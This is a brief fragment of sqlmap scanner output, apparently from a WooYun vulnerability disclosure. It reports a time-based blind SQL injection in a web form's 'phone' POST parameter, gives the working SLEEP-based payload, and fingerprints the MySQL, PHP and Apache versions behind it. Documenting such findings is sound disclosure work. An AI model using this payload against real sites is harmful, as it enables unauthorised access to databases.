 false positive
POST parameter 'phone' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: phone (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=save&phone=133333333' AND (SELECT * FROM (SELECT(SLEEP(5)))Z
YMg) AND 'kdyL'='kdyL&submitbtn=%C8%B7%B6%A8
---
[21:16:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL 5.0.12
www.wooyun.org